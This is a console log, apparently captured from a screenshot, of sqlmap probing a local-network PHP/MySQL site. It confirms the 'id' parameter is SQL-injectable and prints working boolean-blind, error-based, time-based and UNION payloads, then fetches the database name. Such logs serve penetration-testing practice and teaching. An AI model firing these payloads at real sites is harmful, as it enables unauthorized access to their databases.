 管理员: C:\Windows\System32
[22:07:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:07:51] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:07:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:07:51] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTR
ACTVALUE)' injectable
[22:07:51] [INFO] testing 'MySQL inline queries'
[22:07:51] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:07:51] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:07:51] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:07:51] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:07:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:07:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:07:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:08:01] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:08:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:08:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:08:01] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:08:01] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[22:08:01] [INFO] target URL appears to have 6 columns in query
[22:08:01] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 200 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' RLIKE (SELECT (CASE WHEN (2147=2147) THEN 1 ELSE 0x28 END))-- lnEd
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(5584,CONCAT(0x5c,0x71786b6a71,(SELECT (ELT(5584=5584,1))),0x7170767871))-- NBlP
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5860 FROM (SELECT(SLEEP(5)))JxXt)-- wMJR
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71786b6a71,0x526571656a774b5348464948616157544e616667704e69657a51
5979764b7a797377724d496f416e,0x7170767871),NULL,NULL,NULL#
---
[22:08:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[22:08:01] [INFO] fetching current database
current database: 'mts_db'
[22:08:01] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:08:01] [WARNING] your sqlmap version is outdated